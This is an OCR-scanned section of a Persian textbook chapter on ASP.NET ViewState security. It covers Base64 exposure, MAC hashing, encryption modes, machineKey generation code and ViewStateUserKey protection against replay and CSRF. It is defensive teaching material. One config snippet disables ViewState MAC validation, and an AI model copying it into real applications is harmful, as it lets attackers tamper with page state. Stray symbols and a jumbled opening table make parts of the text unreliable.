

|                         | بحظه تعداد زيادي كاربر هرگز حذف و يا عمرمفيد |                                                              |                      | سرويس دهنده تاثير           |                    |
|-------------------------|----------------------------------------------|--------------------------------------------------------------|----------------------|-----------------------------|--------------------|
| ان به اتمام نخواهد رسید | از برنامه                                    |                                                              |                      | بمى گذارد                   |                    |
|                         | استفاده نمايند. چراكه                        |                                                              |                      |                             |                    |
|                         | ھر کاربر دارای یک                            |                                                              |                      |                             |                    |
|                         | سنخه جداگانه از داده                         |                                                              |                      |                             |                    |
|                         | session خواهد بود                            |                                                              |                      |                             |                    |
|                         |                                              |                                                              | ارسال شناسه یک       |                             |                    |
|                         |                                              |                                                              | محصول از صفحه        |                             |                    |
|                         |                                              | طلاعات شخصی برای یک اخیره آیتم هائی در یک انخیره هر نوع داده | ىمايش دھندە كليات بە | متداولترين تنظيمات مرتبط با |                    |
| سراسرى                  | سبد خريد                                     | وب سايت                                                      | صفحه نمايش دهنده     |                             | موارد استفاده صفحه |
|                         |                                              |                                                              | جزئيات               |                             |                    |

**5-4 امنیت ViewState**

یکی از ویژگیهای مهم در فرمهای وب Net.Asp، مدل رویداد است که عملیاتی مانند کلیک یک دکمه یا تغییر آیتم انتخاب شده در لیست را به رویدادهای سمت سرورگلیلیل کرده و رویکردی منطبق با برنامهنویسی فرمهای ویندوز است. برای پشتیبانی از این مدل، مایکروسافت ViewState را معرفی کرد. ViewState یک مکانیسم است که به موجب آن، صفحات حالت خود را در درخواستها و پاسخهای *متع*دد کلاینت نگهداری میکنند. زمانی که یک ویژگی از کنترل مقداردهی میشود، کنترل میتواند مقدار این ویژگی را در حالت کنترل خود ذخیره کند. هر حالت کنترل به ViewState صفحه اضافه میشود که به سرور ارسال شده و توسط کالینت بهعنوان یک فیلد مخفی بازگشت داده میشود، مانند زیر:

*<input type="hidden" name="\_\_VIEWSTATE" id="\_\_VIEWSTATE" value="/wEPDwUKMTcwMzQ5NDcyMGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9f FggFL2N0bDAwJE1haW5QbGFjZUhvbGRlciRFZGl0b3IkQ29tbWVudFJhZGlvQnV0dG9uBS9jdGww MCRNYWluUGxhY2VIb2xkZXIkRWRpdG9yJENvbW1lbnRSYWRpb0J1dHRvbgUuY3RsMDAkTWFpblBs YWNlSG9sZGVyJEVkaXRvciRUaHJlYWRSYWRpb0J1dHRvbgUuY3RsMDAkTWFpblBsYWNlSG9sZGVy JEVkaXRvciRUaHJlYWRSYWRpb0J1dHRvbgUuY3RsMDAkTWFpblBsYWNlSG9sZGVyJEVkaXRvci*

*ROZXdUaHJlYWRDaGVja0JveAUoY3RsMDAkTWFpblBsYWNlSG9sZGVyJEVkaXRvciRCb2R5VGV4d EJveAVRY3RsMDAkTWFpblBsYWNlSG9sZGVyJEVkaXRvciRjdGwwMF9NYWluUGxhY2VIb2xkZXJf RWRpdG9yX0JvZHlUZXh0Qm94ZGlhbG9nT3BlbmVyBVhjdGwwMCRNYWluUGxhY2VIb2xkZXIk RWRpdG9yJGN0bDAwX01haW5QbGFjZUhvbGRlcl9FZGl0b3JfQm9keVRleHRCb3hkaWFsb2dPc GVuZXJfV2luZG93" />*

ViewState مزایای و معایبی دارد. زمانی که کنترلها به صفحه اضافه میشوند، ViewState رشد کرده و میتواند کیلوبایتها به اندازه ٔ صفحه اضافه کند که این سرعت بارگذاری و نمایش صفحه توسط کالینت را تحت تأثیر قرار میدهد. با این وجود، بدون ViewState، Net.Asp نمیتواند مدل رویداد محور را پشتیبانی کرده و کنترلها مقادیر خود را هنگام بارگذاری⁄دوباره صفحه از دست میدهند. شما میتوانید از ViewState ایجاد شده توسط خودتان برای ذخیره $\dot{\circ}$  مقادیری که $\mathscr{C}_{\rm s}$ یخواهید با هر درخواست ارسال کنید، توسط دسترسی به ViewState در کلاس Page استفاده کنید. همانطور که در مثال زیر نمایش داده شده است:

*ViewState["MyExample"] = "wrox*;" با نگاه به این مثال ممکن است تصور کنید که به دلیل اینگوگیمیتوانید داده را بخوانید آنها رمزگذاری شدهاند و به نظر م<sub>یا</sub>رسد که شامل هیچ ویژگی نام یا مقدار نباشد؛ اما این ک<del>پ</del>نپو نیوده و بدیهی است که بهصورت متن واضح نیست. در مثال قبل، مقدار ViewState برمبنای ۶۴ رمزگذاری شلاه استی برمزگذاری برمبنای ۶۴، داده های باینری را دریافت کرده و آنها را بهصورت یک متن در مبنای ۶۴ درمی آورد. این سیستمی است که در گذشته بیشتر انتخاب میشد؛ چراکه 64 کاراکتر، حداکثر زیر مجموعهای بود که بسیاری از مجموعه کاراکترها به اشتراک گذاشته و قابل چاپ نیز بود. این ترکیب یک جریان داده رمزگذاری شده بر مبنای 64 را ایجاد میکند که بعید است در انتقال از سیستمهای قدیمی مانند ایمیل تصادفاا تغییر یابد.

شما میتوانید رمزنگاری را درک کنید همانطور که صحبت کردن به انگلیسی و ترجمه ٔ آن به فرانسوی را متوجه می شوید. اگر فردی که هیچ دانشی درباره ٔ زبان فرانسوی ندارد، ترجمه (یا کدگذاری) متن را ببیند، ممکن رمزگذاری به روش متفاوتی کار میکند. در واقع یک مقدار را گرفته و آن را با استفاده از یک کلید، قفل گذاری میکند و تنها توسط همان کلید قابل بازگشایی است. درحالی که ممکن است ناظرانی بدانند که چه نوع قفلی استفاده شلام اطر<sub>ا</sub>هی توانند بدون دراختیار داشتن کلید داده های رمزگذاری شده را مشاهده کنند.

به دلیل اینکه ViewState تنها بهطور پیش فرض رمزگذاری میشود، میتواند توسط هر برنامه $\hat{\mathcal{C}}$  دیگری که میداند چگونه داده بر مبنای 64 را رمزگشایی کند، رمزگشایی شود. Onion Fritz( یکی از بنیانگذاران Pluralsight، یک سازمان ارائه محتوای فنی و آموزش و یک مشارکت کننده مکرر در کنفرانس NET.ASP و مجله)MSDN ابزاری به نام "ViewState Decoder" نوشته است که آن را درشکل زیر مشاهده میکنید.

این ابزار را میتوانید در آدرس http://www.pluralsight.com/community/media/p/51688.aspx بیابید.  $\infty$ 



شکل: رمزگشای *ViewState*

همانطور که در شکل مشاهده میکنید، ابزار Decoder ViewState یک فیلد ViewState از صفحه ٔ وب دریافت کرده و مقدار ذخیره شده در آن را تعیین میکند. اگر شما از ViewState برای ذخیره ٔ اطالعات حساس استفاده میکنید، یک مهاجم میتواند از این ابزار استفاده کرده و به اطالعات حساس شما دسترسی پیدا کند.

**5-4-1 : رمزگذاری اطالعات در state view** در این <sub>ه</sub>خرش با نحوه ایمن سازی اطلاعات ذخیره شده در view state آشنا خواهیم شد. اطلاعات view state در یکرارشته درهم آمیخته مشابه زیر ذخیره می گردد.<br>ا

*:*کد

*<input type="hidden" name="\_\_VIEWSTATE" value="/wEPDwUKMTUyMzMyNzc3NGRklXVE/6qqfC5AWkr1Yw0Xu5IpHg0="/>* به موازات اضافه کردن اطالعات بیشتر بهstate view ، طول این رشته طوالنی تر خواهد شد .با توجه به این که مقدار ذخیره شده در رشته فوق به صورت متن شفاف نمی باشد، بسیاری از برنامه نویسان ASP.NET بر این باور هستند که داده ذخیره شده در state view به صورت رمز شده است. ولی واقعیت اینچنین نیست .در واقع، اطالعات state view به سادگی در حافظه به یکدیگر متصل شده و به یک رشته 64Base تبدیل می شوند. یک هکر باهوش می تواند با استفاده از مهندسی معکوس رشته فوق، state viewرا بررسی و از اطالعات ذخیره شده در آن به سرعت آگاه گردد. کد زیر نحوه رمز کردن یک رشته معمولی را به یک رشته 64Base نشان می دهد. کد:

*Private Function EncodeBase64(ByVal input As String) As String Dim strBytes() As Byte = System.Text.Encoding.UTF8.GetBytes(input) Return System.Convert.ToBase64String(strBytes) End Function*

کد زیر نحوه رمز گشائی یک رشته 64Base را به یک رشته معمولی نشان می دهد.

*Private Function DecodeBase64(ByVal input As String) As String Dim strBytes() As Byte = System.Convert.FromBase64String(input) Return System.Text.Encoding.UTF8.GetString(strBytes) End Function*

در صورتی که لازم است اطلاعات ذخیره شده در view state دارای ایمنی بیشتری باشند از دو گزینه مختلف می توان استفاده کرد:

گزینه اول :به ASP. NET علام شود که از یک hash code استفاده نماید. برخی اوقات از hash code به عنوان $\mathbb{A}$ SP. NET به کنوان یک checksum قدرتمند پنهانی نیز یاد می شود. در چنین مواردی، NET .ASPتمامی داده ذخیره شده در view state را بررسی و یک الگوریتم hashing را بر روی آن اعمال می نماید. الگوریتم فوق یک سگمنت کوتاه از داده را ایجاد می نماید که در واقع همان hash code اسرگیدر ادامه، کد فوق به انتهای داده ذخیره شده در view stateاضافه می گردد. زمانی که صفحه post back می گردد، ASP. NETداده موجود در view state را بررسی و مجددا code hash" را با استفاده از فرآیندی مشابه تولید می نماید .در ادامه مقدار محاسبه شده با مقدار موجود در رشته مقایسه می گردد تا این اطمینان حاصل شود که داده ذخیره شده در state view تغییر نکرده باشد.

در صورتی که یک کاربر بداندیش بخشی از داده موجود در view state را تغییر دهد، ASP. NET و hash یک codeرا تولید خواهد کرد که با کد ذخیره شده در انتهای state view مطابقت نخواهد کرد. در صورت تحقق چنین شرایطی، postbackبطور کامل نادیده گرفته خواهد شد.

شاید در ذهن شما این موضوع مطرح شده باشد که یک کاربر باهوش می تواند با بکارگیری ترفندهائی بر مشکل اشاره شده غلبه کرده و عالوه بر تولید اطالعات نادرست، یک code hashمناسب و منطبق بر اطالعات ذخیره شده در view state را نیز تولید نماید. در پاسخ می بایست به این نکته اشاره کرد که کاربران بداندیش قادر به تولید hash code صحیح نخواهند بود چراکه آنان دارای کلید رمزنگاری مشابه ASP. NET نمی باشند. این بدان معنی است که code hash تولید شده با وضعیت موجود نمی تواند مطابقت نماید.

 code hashبطور پیش فرض فعال است؛ بنابراین در صورت تمایل به استفاده از پتانسیل فوق، الزم نیست که مراحل اضافه ای را دنبال نمود. در برخی موارد پیاده کنندگان ویژگی فوق را غیرفعال می نمایند تا از مشکالت احتمالی موجود <sub>(بر ای</sub>ک web farm پیشگیری نمایند. در چنین وضعیتی، سرویس دهندگان مختلف دارای کلیدهای مختلفی می باشند و هشکل زمانی اتفاق می افتد که پس از post back صفحه، یک سرویس دهنده جدید آن را دریافت نماید.

در یک محیط farm web کلید می بایست در بین تمامی سرویس دهندگان یکسان باشد .در صورتی که کلید یکسان نباشد و صفحه برای یک سرویس دهنده متفاوت با سرویس دهنده ای که صفحه را ایجاد کرده است، back postگردد، یک خطاء ایجاد خواهد شد؛ بنابراین در یک محیطfarm web ، می بایست پیاده کنندگان یک کلید را در فایل Machine.config مشخص نمایند (در مُقَابِل این که به ASP.NET اجازه داده شود که این کلید را بطور اتوماتیک ایجاد نماید.

برای غیرفعال کردنcodes hash ، می بایست از خصلت enableViewStateMac عنصر <pages<در فایل config.webو یا config.machine به صورت زیر استفاده کرد.

کد:

*<configuration > <system.web> <pages enableViewStateMac="false" /> …*

*</system.web>*

*</configuration>*

گزینه دوم :با ایجاد یک کدhash ، فریمورک NET .ASPاین موضوع را بررسی خواهد کرد که آیا داده ذخیره شده در state view دستکاری شده است ؟ علی رغم ایجاد این الیه امنیتی، داده موجود در state view همچنان قابل مشاهده توسط کاربران بداندیش خواهد بود.

در صورتی که بر روی داده ذخیره شده در state view حساسیت زیادی وجود داشته باشد و بخواهیم امنیت آن را افزایش دهیم، می بایست رمزنگاری state view را فعال کرد. برای فعال کردن ویژگی فوق از خصلت ViewStateEncryptionModeبه همراه دایرکتیو page استفاده می گردد.

کد:

*<%@Page ViewStateEncryptionMode="Always" %>*

در صورت تمایل می توان از خصلت فوق $\mathbb{C}$ فایل پیکربندی نیز استفاده کرد. کد: <configuration > <system.web> <pages viewStateEncryptionMode="Always" /> … </system.web> </configuration>  $q_{\sigma}^{\prime}$ به خصلت ViewStateEncryptionModeیکی از مقادیر زیر را می توان نسبت داد: ➢ :Alwaysهمواره رمزنگاری انجام می شود. ➢ :Neverرمزنگاری انجام نخواهد شد.

➢ :Autoرمزنگاری صرفا" در مواردی که یک کنترل با صراحت آن را درخواست نماید، انجام خواهد شد.

گزینه پیش فرض Auto است. این بدان معنی است که یک کنترل با فراخوانی متد RegisterRequiresViewStateEncryption.Pageرمزنگاری را درخواست می نماید .در صورتی که یک کنترل به دلیل عدم داشتن اطالعات حساس از متد فوق استفاده نکند، state viewرمز نخواهد شد و عملیات بیشتری جهت رمزنگاری به سیستم تحمیل نخواهد شد؛ به عبارت دیگر، یک کنترل زمانی می تواند دل خود را به خدمات ارائه شده توسط متد فوق خوش نماید که مقدار خصلت viewStateEncryptionMode، معادل Auto در نظر گرفته شده باشد. در صورتی که مقدار خصلت فوق Never در نظر گرفته شده باشد، به درخواست کنترل ها جهت Rog رمزنگاری پاسخ داده نخواهد شد.

با توجه به این که رمزنگاری عملیات بیشتری را به سرویس دهنده وب تحمیل می نماید)هم در زمان رمزنگاری و هم در زمان رمزگشائی پس از هر (post back در صورت عدم§لیاز به پتانسیل فوق و به منظور عدم تاثیرگذاری آن بر روی کارآئی برنامه های وب، ضرورتی به فعال کردن آن وجود ندارد.

## **5-4-2 اعتبارسنجی ViewState**

 $^{\rm 2}$ اگر شما بدانید که چگونه viewstate کدگذاری شده است، ممکن است فرض ViewState کامال جعلی ایجاد و آن را به یک صفحه NET.ASP ارسال کنید. این کار به شما قابلیت افزودن ویرایش و حذف مقادیر ذخیره شده در صفحه را میدهد. این نوع تغییرات، میتواند به مهاجم اجازه دهد که رفتار کنترلها در کد سمت سرور را در اختیار بگیرد؛ اما Asp.Net بهطور پیشفرض ViewState را بعد از ایجاد (شکلین، امضا میکند، درنتیجه قابل تغییر دادن نیست. این عمل توسط درهمسازی مقادیر ViewState و ایجاد یک مقدار منحصربه فرد از محتوای ViewState انجام میشود. این مقدار درهمسازی شده بعداا توسط یک کلید که در سرور ذخیره شده، رمزگشایی میشود و این مقدار رمزگشایی شده در ViewState قرار میگیرد. Asp.Net در طول فرایند ارسال/بازگرداندن، ViewState را از طریق رمزگشایی مقدار درهم سازی شده درون آن و محاسبه دوباره مقدار درهمسازی محتوای ViewState، اعتبارسنجی میکند. اگر این مقدار درهم سازی شده مطابقت پیدا نکند، ViewState دستکاری شده و یک خطای ViewStateException رخ میدهد. اگر چه یک مهاجم میتواند viewstate جعلی با مقدار درهم سازی شده خود ارسال کند، اما نمیتواند از کلید رمزگذاری استفاده شده در سرور آگاهی پیدا کند؛ بنابراین زمانی که Asp.Net بخواهد برای رمزگشایی ViewState مهاجم اقدام کند، با شکست مواجه شده و یک استثنا رخ میدهد. این مکانیسم اعتبارسنجی میتواند باعث ایجاد دو مشکل رایج بشود. مشکل اول زمانی رخ مُی&هه که شما باید نرم افزار خود را بر روی چندین ماشین میزبان اجرا کنید. بهطور پیش فرض، اگر یک درخواست شامل ViewState توسط ماشین A به مرورگر ارسال شود، کلید رمزگذاری )یا کلید ماشین) مورد استفاده برای رمزگذاری مهکار درهم سازی اعتبارسنجی بهطور تصادفی برای ماشین تولید میشود؛ اما از طرف دیگر ماشین B درخواست را دریافت کرده و رمزگشایی آن با شکست روبرو میشود چراکه ماشین A و <sup>B</sup> کلید ماشین متفاوتی دارند. مشکل دوم این است که اگر برنامه ٔ شما راه اندازی دوباره شود، مقدار کلید ماشین دوباره تولید میشود؛ یعنی اگر یک صفحه به مرورگر کالینت ارسال شود، سپس برنامه قبل از بازگشت صفحه، راهاندازی دوباره شده و ViewState را باز گرداند، برنامه با شکست مواجه میشود.

میتوان اعتبارسنجی ViewState را با مقداردهی کردن صفت EnableViewStateMac با False در یک صفحه یا کل برنامه، غیرفعال کرد اما این ایدهی بدی است زیرا به مهاجمان اجازه میدهد که داده های ViewState را دستکاری کنند. در عوض، شما باید اطمینان حاصل کنید که هر ماشین دارای یک کلید ماشین منطبق با آن است. کلید ماشین را میتوانید با عنصر >machineKey >در فایل config.web پیکربندی کنید. بهطور پیشفرض، این عنصر در فایل عمومی config.web در پوشه ٔ نصب چارچوب دات نت مقداردهی شده و شامل تنظیمات زیر است:

*<machineKey validationKey="AutoGenerate, IsolateApps"*

```
decryptionKey="AutoGenerate, IsolateApps"
validation="SHA1"
decryption="AUTO" />
برای مقداردهی دستی کلیدها، باید اعداد تصادفی جدید ایجاد کرده و آنها را در قالب هگزادسیمال رمزگذاری
کنید. مثال زیر یک برنامه که عنصر machineKey مناسب تولید کرده را نمایش میدهد و شما میتوانید آن را 
                                                                     به فایل web.config<br>ابه فایل <sub>ها</sub>م <sub>هم</sub>
```

```
using System;
using System.Security.Cryptography;
using System.Text;
namespace MachineKeyGenerator
{
class Program
{
static readonly RNGCryptoServiceProvider rngProvider =
new RNGCryptoServiceProvider();
static void Main(string[] args)
{
StringBuilder machineKeyElement = new StringBuilder();
machineKeyElement.Append(" <machineKey\n");
machineKeyElement.Append(" validationKey=\"");
machineKeyElement.Append(CreateRandomKey(64));
machineKeyElement.Append("\"\n");
machineKeyElement.Append(" decryptionKey=\"");
machineKeyElement.Append(CreateRandomKey(32));
machineKeyElement.Append("\"\n");
machineKeyElement.Append(" validation=\"SHA1\"\n");
machineKeyElement.Append(" decryption=\"AES\"\n");
machineKeyElement.Append("/ >");
Console.WriteLine(machineKeyElement.ToString());
}
static string CreateRandomKey(int length)
{
```

```
byte[] randomKey = new byte[length];
rngProvider.GetBytes(randomKey);
string hex = BitConverter.ToString(randomKey);
return hex.Replace("-", "");
}
}
}
```
machineKey یک ارائه دهنده میزبان در Asp.Net است که یک صفحه وب دارد که عنصرهای machineKey تولید میکند. با این $\mathbb{Q}$ ل، بلٍ توجه به اینکه کلید ماشین برای رمزگذاری و اعتبارسنجی استفاده میشود، گرفتن کلید رمزنگاری از یک شخص ثالث، یک خطر است و اگر شخص ثالث این مقدار را ذخیره کند، شما متوجه نمیشوید؛ اما از آنجایی که سیستم $\partial$ ercsWeb نمیداند که از چه وبسایتی استفاده خواهید کرد، به خطر افتادن کلید کاهش مییابد. شما میتوانید این سیسی را<br>کلید کاهش مییابد. شما میتوانید این سیسی را در آدرس زیر بیابید

http://www.orcsweb.com/articles/aspnetmachinekey.aspx

اگر میخواهید از IIS7 برای تولید کلید ماشین استفاده کنپیه به مدیریت IIS7 رفته و روی آیکن کلید ماشین در لیست ویژگیهای Net.Asp کلیک کنید. درصورتی که میخواهید یک کلید ثابت تولید کنید، روی لینک "Keys Generate "در پنل عملیات کلیک کنید. با استفاده از مدیریت IIS میتوانید یک کلید ماشین را به همه ٔ سایتهای روی یک ماشین یا یک سایت خاص که از پنل Connections در پوشه ٔ سایتها انتخاب میکنید، اختصاص دهید. عنصر machineKey فقط برای اعتبارسنجی ViewState استفاده نمیشود. validationKey برای امضای احراز هویت در احراز هویت مبتنی بر فرم و همچنین بهعنوان مدیر نقش و شناسایی ناشناس استفاده میشود.decryptionKey برای رمزگذاری و رمزگشایی احراز هویت و بهصورت اختیاری برای رمزگذاری و رمزگشایی viewstate استفاده میشود.

به دلیل اهمیت عنصر machineKey، باید بهصورت رمز نگهداری شود. اگر شما از یک کلید ماشین در توسعه استفاده میکنید، باید از یک کلید ماشین جدید بر روی سیستم خود که تنها در دسترس مدیران سرور است استفاده کنید. همچنین باید با رمزگذاری آن را در درون config.web محافظت کنید.

**5-4-3 رمزگذاری ViewState** همانطور که آموختید.ViewState بهصورت پیش فرض رمزگذاری نمیشود. رمزگذاری ViewState میتواند توسط یک کنترل، یکی صفحه یا یک برنامه درخواست شود. همچنین میتوانید رمزگذاری ViewState را حتی<br>ا در صورتی که یک کنترل آن را درخواست کرده باشد، غیرفعال کنید. هرگاه ViewState رمزگذاری شود، برنامه هایی مانند ViewStateDecoder نمیتوانند محتوای آن را مشاهده کنند. برای به اجرا درآوردن رمزگذاری viewstate برای یک برنامه، باید صفت viewStateEncryptionMode در عنصر pages در فایل Config.Web را همانطور که در زیر نشان داده شده، مقداردهی کنید.<br>همانطور که در زیر نشان داده شده، مقداردهی کنید. <pages ... viewStateEncryptionMode="Always" ... /> همچنین میتوانید با برنامهنویسی در کد خود درخواست رمزگذاری در هر صفحه با فراخوانی<br>. RegisterRequiresViewStateEncryption.Page و یا با تنظیم ویژگی ViewStateEncryptionMode در سرآیند صفحه، همانطور که در زیر نشان داده شلاوه انجام دهید. <% @Page Language="C#" ... ViewStateEncryptionMode="Always" %> رمزگذاری ViewState باعث افزایش زمان نمایش و پاسخ صفحه شده و همچنین برروی اندازه فیلدهای مخفی تأثیر میگذارد.

**5-4-4 حفاظت در برابر حمالت Click-One ViewState**

اعتبارسنجی ViewState تضمین میکند که هیچ کس نمیتواند با محتویات آن مداخلهای داشته باشد، در حالی که رمزگذاری ViewState ) اختیاری) تضمین میکند که هیچ کس نمیتواند داده های آن را مشاهده کند. با این حال، یک آسیب پذیری هنوز باقی مانده و آن حمالت بازسازی است. حمله ٔ بازسازی زمانی رخ میدهد که مهاجم یک ViewState معتبر از درخواست قبلی گرفته و آن را به نقطه ٔ بعد یا تحت بستر کاربر دیگر، ارسال میکند.

اغلب یک حمله ٔ بازسازی ViewStateرا میتوان در جعل درخواست بینسایتی )CSRF )که یک حمله ٔ One-Click نیز نامیده میشود هورد استفاده قرار داد. در این نوع حمله، یک فرم از طریق جاوا اسکریپت به یک صفحه ٔ آسیب پذیر ارسال میشود. متاسفانه، به دلیل اینکه ViewState منقضی نمیشود، آثار حمله همیشه کار ९०२ خواهد کرد.

به دلیل این روش حمله، NET.ASP ویژگی ViewStateUserKey را به عنوان یک روش برای قفل ViewState برای یک کاربر خاص و یا نشست ارایه داده است. اگر این ویژگی مقداردهی شود، NET.ASP از این مقدار به عنوان بخشی از کلید، برای بررسی تمامیت و اعتبارسنجی استفاده میکند. به طور کلی، این مقدار به نام کاربری کاربر تصدیق شده فعلی و اگر این در دسترس نباشد، به شناسه $\hat{\mathbb{P}}$ نشست برای نشست فعلی، تنظیم میشود. این کار به طور موثر ViewState را قفل میکند به طوری که نمیتواند در یک نشست دیگر و یا توسط کاربر دیگری مورد استفاده قرار گیرد. استفاده از شناسه نشست، یک زمان انقضا ضمنی به ViewState اضافه میکند. در نظر داشته باشید که اگر فرمهای شما برای تکمیل شدن زمان زیادی طول بکشد و اگر نشست هنگام ارسال فرم توسط کاربر منقضی شود، پس از آن خطایی رخ خواهد داد، چرا که ViewState دیگر معتبر نخواهد بود.

از آنجا که ویژگی ViewStateUserKey باید قبل از ایجاد و یا بارگذاری ViewState و تجزیه آن، مقداردهی شود، بنابراین باید در اوایل چرخه ٔ عمر صفحه در رویداد Init تنظیم شود. فرض کنید که میخواهید ViewStateUserKey را در هر صفحه به کار ببرید. برای این منظور چندین روش وجود دارد، از جمله پاس به رویداد PreRequestHandlerExecute در asax.Global، یا استفاده از یک کالس پایه ٔ سفارشی برای تمام صفحات خود. نمونههای از پاس به این رویداد در asax.Global در مثال زیر نشان داده شده است.

```
<% @Application Language="C#" %>
<script runat="server">
void Application_PreRequestHandlerExecute
(object sender, EventArgs e)
{
HttpContext context = HttpContext.Current;
// Check we are actually in a webforms page.
Page page = context.Handler as Page;
if (page != null)
{
// Use the authenticated user if one is available,
// so as the user key does not expire over
// application recycles.
if (context.Request.IsAuthenticated)
{ page.ViewStateUserKey = context.User.Identity.Name;
}
else
{
page.ViewStateUserKey = context.Session.SessionID;
}
}
}
</script >
این روش دارای این مزیت است که نیازی نیست که کالس پایه را برای همه صفحات به خاطر داشته باشید و 
نیازی نیست که به خاطر داشته باشید که هیچگاه آن را تغییر ندهید. اگر ترجیح میدهید از یک کالس پایه 
سفارشی استفاده کنید، میتوانید از رویداد OnInit که به عنوان مثال در زیر نشان داده شده است استفاده کنید.
```

```
using System;
using System.Web.UI;
public class ProtectedViewStatePage: Page
{
protected override void OnInit(EventArgs e)
{
if (Request.IsAuthenticated)
{
ViewStateUserKey = User.Identity.Name;
}
else
{
ViewStateUserKey = Session.SessionID;
}
base.OnInit(e);
}
}
بعد از آن شما باید ارثبری کالس صفحات خود را به کالس پایه جدید تغییر دهید. اگراز کدهای پشت صفحه 
 استفاده نمیکنید، میتوانید کلاس پایه را با استفاده از عنصر <pages> در web.config تنظیم کنید، مانند زیر:
<system.web>
<pages pageBaseType="ProtectedViewStatePage"></pages>
</system.web>
                                                        5-4-5 حذف ViewState از صفحه کالینت
                مکانیسم دیگری برای محافظت از ViewState وجود دارد و آن حذف کلی از صفحه کالینت است.
        .2. NET.ASP کالس PageStatePersister را برای به انجام رساندن این کار معرفی کرد. به طور پیشفرض، 
    صفحات از HiddenFieldPageStatePersister استفاده میکنند که ViewState را در یک فیلد مخفی در صفحه 
HTML ذخیره میکند. با این حال، NET.ASP همچنین SessionPageStatePersister را ارایه میدهد که
```
ViewState را در حالت نشست وارد میکند. برای تغییر مکانیزمی که یک صفحه استفاده میکند، میتوانید ویژگی PageStatePersister را در یک صفحه بازنویسی کنید، مانند زیر:

*protected override PageStatePersister PageStatePersister*

